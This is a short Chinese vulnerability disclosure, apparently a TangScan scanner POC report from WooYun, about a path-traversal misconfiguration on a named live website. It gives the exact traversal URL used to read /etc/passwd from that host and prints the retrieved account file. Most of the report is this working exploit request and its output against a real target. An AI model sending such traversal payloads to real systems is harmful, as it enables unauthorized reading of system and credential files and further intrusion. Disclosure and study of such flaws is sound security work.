 Author : TangScan
Email : help@tangscan.com
Website : http://www.tangscan.com
[POC 编写者]
拖鞋王子
[风险]
目标 http://wx.foundersc.com 存在 webserver错误配置根目录可导致文件系统遍历
[详细说明]
某些服务器错误的配置可导致文件系统遍历
[程序返回]
目标 http://wx.foundersc.com/../../../../../../../../../etc/passwd 存在webserver错误配置根目
录可导致文件系统遍历, 获取内容: root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
www.wooyun.org